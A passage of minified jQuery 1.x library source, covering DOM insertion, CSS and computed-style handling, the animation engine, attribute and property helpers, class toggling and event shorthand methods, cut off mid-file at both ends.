a||mb.test(a)||!k.htmlSerialize&&gb.test(a)||!k.leadingWhitespace&&hb.test(a)||rb[(jb.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(ib,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(m.cleanData(ub(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,m.cleanData(ub(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,n=this,o=l-1,p=a[0],q=m.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&nb.test(p))return this.each(function(c){var d=n.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(i=m.buildFragment(a,this[0].ownerDocument,!1,this),c=i.firstChild,1===i.childNodes.length&&(i=c),c)){for(g=m.map(ub(i,"script"),xb),f=g.length;l>j;j++)d=i,j!==o&&(d=m.clone(d,!0,!0),f&&m.merge(g,ub(d,"script"))),b.call(this[j],d,j);if(f)for(h=g[g.length-1].ownerDocument,m.map(g,yb),j=0;f>j;j++)d=g[j],ob.test(d.type||"")&&!m._data(d,"globalEval")&&m.contains(h,d)&&(d.src?m._evalUrl&&m._evalUrl(d.src):m.globalEval((d.text||d.textContent||d.innerHTML||"").replace(qb,"")));i=c=null}return this}}),m.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){m.fn[a]=function(a){for(var c,d=0,e=[],g=m(a),h=g.length-1;h>=d;d++)c=d===h?this:this.clone(!0),m(g[d])[b](c),f.apply(e,c.get());return this.pushStack(e)}});var Cb,Db={};function Eb(b,c){var d,e=m(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:m.css(e[0],"display");return e.detach(),f}function Fb(a){var b=y,c=Db[a];return c||(c=Eb(a,b),"none"!==c&&c||(Cb=(Cb||m("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Cb[0].contentWindow||Cb[0].contentDocument).document,b.write(),b.close(),c=Eb(a,b),Cb.detach()),Db[a]=c),c}!function(){var a;k.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,d;return c=y.getElementsByTagName("body")[0],c&&c.style?(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==K&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(y.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(d),a):void 0}}();var Gb=/^margin/,Hb=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Ib,Jb,Kb=/^(top|right|bottom|left)$/;a.getComputedStyle?(Ib=function(a){return a.ownerDocument.defaultView.getComputedStyle(a,null)},Jb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ib(a),g=c?c.getPropertyValue(b)||c[b]:void 0,c&&(""!==g||m.contains(a.ownerDocument,a)||(g=m.style(a,b)),Hb.test(g)&&Gb.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0===g?g:g+""}):y.documentElement.currentStyle&&(Ib=function(a){return a.currentStyle},Jb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ib(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Hb.test(g)&&!Kb.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Lb(a,b){return{get:function(){var c=a();if(null!=c)return c?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d,e,f,g,h;if(b=y.createElement("div"),b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",d=b.getElementsByTagName("a")[0],c=d&&d.style){c.cssText="float:left;opacity:.5",k.opacity="0.5"===c.opacity,k.cssFloat=!!c.cssFloat,b.style.backgroundClip="content-box",b.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===b.style.backgroundClip,k.boxSizing=""===c.boxSizing||""===c.MozBoxSizing||""===c.WebkitBoxSizing,m.extend(k,{reliableHiddenOffsets:function(){return null==g&&i(),g},boxSizingReliable:function(){return null==f&&i(),f},pixelPosition:function(){return null==e&&i(),e},reliableMarginRight:function(){return null==h&&i(),h}});function i(){var b,c,d,i;c=y.getElementsByTagName("body")[0],c&&c.style&&(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),b.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",e=f=!1,h=!0,a.getComputedStyle&&(e="1%"!==(a.getComputedStyle(b,null)||{}).top,f="4px"===(a.getComputedStyle(b,null)||{width:"4px"}).width,i=b.appendChild(y.createElement("div")),i.style.cssText=b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",b.style.width="1px",h=!parseFloat((a.getComputedStyle(i,null)||{}).marginRight)),b.innerHTML="<table><tr><td></td><td>t</td></tr></table>",i=b.getElementsByTagName("td"),i[0].style.cssText="margin:0;border:0;padding:0;display:none",g=0===i[0].offsetHeight,g&&(i[0].style.display="",i[1].style.display="none",g=0===i[0].offsetHeight),c.removeChild(d))}}}(),m.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var Mb=/alpha\([^)]*\)/i,Nb=/opacity\s*=\s*([^)]*)/,Ob=/^(none|table(?!-c[ea]).+)/,Pb=new RegExp("^("+S+")(.*)$","i"),Qb=new RegExp("^([+-])=("+S+")","i"),Rb={position:"absolute",visibility:"hidden",display:"block"},Sb={letterSpacing:"0",fontWeight:"400"},Tb=["Webkit","O","Moz","ms"];function Ub(a,b){if(b in a)return b;var c=b.charAt(0).toUpperCase()+b.slice(1),d=b,e=Tb.length;while(e--)if(b=Tb[e]+c,b in a)return b;return d}function Vb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=m._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&U(d)&&(f[g]=m._data(d,"olddisplay",Fb(d.nodeName)))):(e=U(d),(c&&"none"!==c||!e)&&m._data(d,"olddisplay",e?c:m.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function Wb(a,b,c){var d=Pb.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Xb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=m.css(a,c+T[f],!0,e)),d?("content"===c&&(g-=m.css(a,"padding"+T[f],!0,e)),"margin"!==c&&(g-=m.css(a,"border"+T[f]+"Width",!0,e))):(g+=m.css(a,"padding"+T[f],!0,e),"padding"!==c&&(g+=m.css(a,"border"+T[f]+"Width",!0,e)));return g}function Yb(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Ib(a),g=k.boxSizing&&"border-box"===m.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Jb(a,b,f),(0>e||null==e)&&(e=a.style[b]),Hb.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Xb(a,b,c||(g?"border":"content"),d,f)+"px"}m.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Jb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":k.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=m.camelCase(b),i=a.style;if(b=m.cssProps[h]||(m.cssProps[h]=Ub(i,h)),g=m.cssHooks[b]||m.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=Qb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(m.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||m.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=m.camelCase(b);return b=m.cssProps[h]||(m.cssProps[h]=Ub(a.style,h)),g=m.cssHooks[b]||m.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Jb(a,b,d)),"normal"===f&&b in Sb&&(f=Sb[b]),""===c||c?(e=parseFloat(f),c===!0||m.isNumeric(e)?e||0:f):f}}),m.each(["height","width"],function(a,b){m.cssHooks[b]={get:function(a,c,d){return c?Ob.test(m.css(a,"display"))&&0===a.offsetWidth?m.swap(a,Rb,function(){return Yb(a,b,d)}):Yb(a,b,d):void 0},set:function(a,c,d){var e=d&&Ib(a);return Wb(a,c,d?Xb(a,b,d,k.boxSizing&&"border-box"===m.css(a,"boxSizing",!1,e),e):0);
}}}),k.opacity||(m.cssHooks.opacity={get:function(a,b){return Nb.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=m.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===m.trim(f.replace(Mb,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Mb.test(f)?f.replace(Mb,e):f+" "+e)}}),m.cssHooks.marginRight=Lb(k.reliableMarginRight,function(a,b){return b?m.swap(a,{display:"inline-block"},Jb,[a,"marginRight"]):void 0}),m.each({margin:"",padding:"",border:"Width"},function(a,b){m.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+T[d]+b]=f[d]||f[d-2]||f[0];return e}},Gb.test(a)||(m.cssHooks[a+b].set=Wb)}),m.fn.extend({css:function(a,b){return V(this,function(a,b,c){var d,e,f={},g=0;if(m.isArray(b)){for(d=Ib(a),e=b.length;e>g;g++)f[b[g]]=m.css(a,b[g],!1,d);return f}return void 0!==c?m.style(a,b,c):m.css(a,b)},a,b,arguments.length>1)},show:function(){return Vb(this,!0)},hide:function(){return Vb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){U(this)?m(this).show():m(this).hide()})}});function Zb(a,b,c,d,e){return new Zb.prototype.init(a,b,c,d,e)}m.Tween=Zb,Zb.prototype={constructor:Zb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(m.cssNumber[c]?"":"px")},cur:function(){var a=Zb.propHooks[this.prop];return a&&a.get?a.get(this):Zb.propHooks._default.get(this)},run:function(a){var b,c=Zb.propHooks[this.prop];return this.pos=b=this.options.duration?m.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Zb.propHooks._default.set(this),this}},Zb.prototype.init.prototype=Zb.prototype,Zb.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=m.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){m.fx.step[a.prop]?m.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[m.cssProps[a.prop]]||m.cssHooks[a.prop])?m.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Zb.propHooks.scrollTop=Zb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},m.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},m.fx=Zb.prototype.init,m.fx.step={};var $b,_b,ac=/^(?:toggle|show|hide)$/,bc=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),cc=/queueHooks$/,dc=[ic],ec={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=bc.exec(b),f=e&&e[3]||(m.cssNumber[a]?"":"px"),g=(m.cssNumber[a]||"px"!==f&&+d)&&bc.exec(m.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,m.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function fc(){return setTimeout(function(){$b=void 0}),$b=m.now()}function gc(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=T[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function hc(a,b,c){for(var d,e=(ec[b]||[]).concat(ec["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function ic(a,b,c){var d,e,f,g,h,i,j,l,n=this,o={},p=a.style,q=a.nodeType&&U(a),r=m._data(a,"fxshow");c.queue||(h=m._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,n.always(function(){n.always(function(){h.unqueued--,m.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=m.css(a,"display"),l="none"===j?m._data(a,"olddisplay")||Fb(a.nodeName):j,"inline"===l&&"none"===m.css(a,"float")&&(k.inlineBlockNeedsLayout&&"inline"!==Fb(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",k.shrinkWrapBlocks()||n.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],ac.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||m.style(a,d)}else j=void 0;if(m.isEmptyObject(o))"inline"===("none"===j?Fb(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=m._data(a,"fxshow",{}),f&&(r.hidden=!q),q?m(a).show():n.done(function(){m(a).hide()}),n.done(function(){var b;m._removeData(a,"fxshow");for(b in o)m.style(a,b,o[b])});for(d in o)g=hc(q?r[d]:0,d,n),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function jc(a,b){var c,d,e,f,g;for(c in a)if(d=m.camelCase(c),e=b[d],f=a[c],m.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=m.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kc(a,b,c){var d,e,f=0,g=dc.length,h=m.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=$b||fc(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:m.extend({},b),opts:m.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:$b||fc(),duration:c.duration,tweens:[],createTween:function(b,c){var d=m.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jc(k,j.opts.specialEasing);g>f;f++)if(d=dc[f].call(j,a,k,j.opts))return d;return m.map(k,hc,j),m.isFunction(j.opts.start)&&j.opts.start.call(a,j),m.fx.timer(m.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}m.Animation=m.extend(kc,{tweener:function(a,b){m.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],ec[c]=ec[c]||[],ec[c].unshift(b)},prefilter:function(a,b){b?dc.unshift(a):dc.push(a)}}),m.speed=function(a,b,c){var d=a&&"object"==typeof a?m.extend({},a):{complete:c||!c&&b||m.isFunction(a)&&a,duration:a,easing:c&&b||b&&!m.isFunction(b)&&b};return d.duration=m.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in m.fx.speeds?m.fx.speeds[d.duration]:m.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){m.isFunction(d.old)&&d.old.call(this),d.queue&&m.dequeue(this,d.queue)},d},m.fn.extend({fadeTo:function(a,b,c,d){return this.filter(U).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=m.isEmptyObject(a),f=m.speed(b,c,d),g=function(){var b=kc(this,m.extend({},a),f);(e||m._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=m.timers,g=m._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&cc.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&m.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=m._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=m.timers,g=d?d.length:0;for(c.finish=!0,m.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),m.each(["toggle","show","hide"],function(a,b){var c=m.fn[b];m.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gc(b,!0),a,d,e)}}),m.each({slideDown:gc("show"),slideUp:gc("hide"),slideToggle:gc("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){m.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),m.timers=[],m.fx.tick=function(){var a,b=m.timers,c=0;for($b=m.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||m.fx.stop(),$b=void 0},m.fx.timer=function(a){m.timers.push(a),a()?m.fx.start():m.timers.pop()},m.fx.interval=13,m.fx.start=function(){_b||(_b=setInterval(m.fx.tick,m.fx.interval))},m.fx.stop=function(){clearInterval(_b),_b=null},m.fx.speeds={slow:600,fast:200,_default:400},m.fn.delay=function(a,b){return a=m.fx?m.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a,b,c,d,e;b=y.createElement("div"),b.setAttribute("className","t"),b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",d=b.getElementsByTagName("a")[0],c=y.createElement("select"),e=c.appendChild(y.createElement("option")),a=b.getElementsByTagName("input")[0],d.style.cssText="top:1px",k.getSetAttribute="t"!==b.className,k.style=/top/.test(d.getAttribute("style")),k.hrefNormalized="/a"===d.getAttribute("href"),k.checkOn=!!a.value,k.optSelected=e.selected,k.enctype=!!y.createElement("form").enctype,c.disabled=!0,k.optDisabled=!e.disabled,a=y.createElement("input"),a.setAttribute("value",""),k.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),k.radioValue="t"===a.value}();var lc=/\r/g;m.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=m.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,m(this).val()):a,null==e?e="":"number"==typeof e?e+="":m.isArray(e)&&(e=m.map(e,function(a){return null==a?"":a+""})),b=m.valHooks[this.type]||m.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=m.valHooks[e.type]||m.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(lc,""):null==c?"":c)}}}),m.extend({valHooks:{option:{get:function(a){var b=m.find.attr(a,"value");return null!=b?b:m.trim(m.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&m.nodeName(c.parentNode,"optgroup"))){if(b=m(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=m.makeArray(b),g=e.length;while(g--)if(d=e[g],m.inArray(m.valHooks.option.get(d),f)>=0)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),m.each(["radio","checkbox"],function(){m.valHooks[this]={set:function(a,b){return m.isArray(b)?a.checked=m.inArray(m(a).val(),b)>=0:void 0}},k.checkOn||(m.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var mc,nc,oc=m.expr.attrHandle,pc=/^(?:checked|selected)$/i,qc=k.getSetAttribute,rc=k.input;m.fn.extend({attr:function(a,b){return V(this,m.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){m.removeAttr(this,a)})}}),m.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===K?m.prop(a,b,c):(1===f&&m.isXMLDoc(a)||(b=b.toLowerCase(),d=m.attrHooks[b]||(m.expr.match.bool.test(b)?nc:mc)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=m.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void m.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=m.propFix[c]||c,m.expr.match.bool.test(c)?rc&&qc||!pc.test(c)?a[d]=!1:a[m.camelCase("default-"+c)]=a[d]=!1:m.attr(a,c,""),a.removeAttribute(qc?c:d)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&m.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),nc={set:function(a,b,c){return b===!1?m.removeAttr(a,c):rc&&qc||!pc.test(c)?a.setAttribute(!qc&&m.propFix[c]||c,c):a[m.camelCase("default-"+c)]=a[c]=!0,c}},m.each(m.expr.match.bool.source.match(/\w+/g),function(a,b){var c=oc[b]||m.find.attr;oc[b]=rc&&qc||!pc.test(b)?function(a,b,d){var e,f;return d||(f=oc[b],oc[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,oc[b]=f),e}:function(a,b,c){return c?void 0:a[m.camelCase("default-"+b)]?b.toLowerCase():null}}),rc&&qc||(m.attrHooks.value={set:function(a,b,c){return m.nodeName(a,"input")?void(a.defaultValue=b):mc&&mc.set(a,b,c)}}),qc||(mc={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},oc.id=oc.name=oc.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},m.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:mc.set},m.attrHooks.contenteditable={set:function(a,b,c){mc.set(a,""===b?!1:b,c)}},m.each(["width","height"],function(a,b){m.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),k.style||(m.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var sc=/^(?:input|select|textarea|button|object)$/i,tc=/^(?:a|area)$/i;m.fn.extend({prop:function(a,b){return V(this,m.prop,a,b,arguments.length>1)},removeProp:function(a){return a=m.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),m.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!m.isXMLDoc(a),f&&(b=m.propFix[b]||b,e=m.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=m.find.attr(a,"tabindex");return b?parseInt(b,10):sc.test(a.nodeName)||tc.test(a.nodeName)&&a.href?0:-1}}}}),k.hrefNormalized||m.each(["href","src"],function(a,b){m.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),k.optSelected||(m.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null}}),m.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){m.propFix[this.toLowerCase()]=this}),k.enctype||(m.propFix.enctype="encoding");var uc=/[\t\r\n\f]/g;m.fn.extend({addClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j="string"==typeof a&&a;if(m.isFunction(a))return this.each(function(b){m(this).addClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(E)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(uc," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=m.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j=0===arguments.length||"string"==typeof a&&a;if(m.isFunction(a))return this.each(function(b){m(this).removeClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(E)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(uc," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?m.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(m.isFunction(a)?function(c){m(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=m(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===K||"boolean"===c)&&(this.className&&m._data(this,"__className__",this.className),this.className=this.className||a===!1?"":m._data(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(uc," ").indexOf(b)>=0)return!0;return!1}}),m.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){m.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),m.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var vc=m.now(),wc=/\?/,xc=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;m.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var 